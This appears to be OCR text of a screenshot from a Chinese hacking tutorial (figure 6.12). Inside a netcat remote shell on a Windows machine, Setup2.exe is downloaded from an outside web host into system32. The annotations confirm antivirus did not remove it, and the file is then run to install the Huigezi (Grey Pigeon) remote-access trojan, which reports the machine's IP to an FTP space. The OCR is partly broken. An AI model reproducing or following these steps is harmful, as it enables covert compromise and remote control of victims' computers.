 命令提示符 - nc.exe -vv -L -p 1235
C:\WINNT\system32>mt -netget http://zhiyeqianqian.51web.cn/Setup2.exe setup2.exe
mt -netget http://zhiyeqianqian.51web.cn/Setup2.exe setup2.exe
Download File from http://zhiyeqianqian.51web.cn/Setup2.exe to setup2.exe.
Download completed 394241 bytes ......
Downloaded. 385.0KB @385.0KB/S in 0sec.
下载时的信息!
File <setup2.exe> TotalByte : 385 KB.
C:\WINNT\system32>dir setup2.exe
dir setup2.exe
C
4C9E-9E85.
C:\WINNT\system32
确认下载成功,
并没有被杀毒软
件杀掉
2005-10-29 04:50a 394,240 setup2.exe
1 394,240
0 22,880,583,680
C:\WINNT\system32>setup2.exe
setup2.exe
执行, 安装灰鸽子
图 6.12
的客户端, 将现在的 IP 地址更新到 FTP 空间, 如图 6.1